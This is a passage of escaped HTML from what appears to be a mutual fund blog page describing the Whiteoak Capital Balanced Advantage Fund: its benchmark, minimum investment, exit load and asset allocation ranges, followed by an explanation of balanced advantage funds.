x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrisil Hybrid 50+50-\n  Moderate Index \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E500\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDynamic Asset\n  Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are\n  redeemed\/switched out within 1 month from date of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil thereafter\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\nBalanced Advantage Fund would be\u003C\/span\u003E\u003Cspan lang=\"EN-IN\"\u003E a dynamic asset\nallocation or balanced fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nInvestment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate capital appreciation by dynamically\nallocating its assets between equity and specified debt securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nAllocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum\n  %\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt \u0026amp; Money Market Securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E100\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a balanced advantage fund?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA dynamic asset allocation fund is more\npopularly known as a balanced advantage fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA balanced advantage fund is a type of\nhybrid fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt invests in debt, equity and arbitrage\npositions although the allocation is not fixed and can also sit on cash if the\nfund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other hybrid funds like multi asset,\naggressive and conservative, a dynamic asset allocation or a balanced fund does\nnot have a fixed mandate to follow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 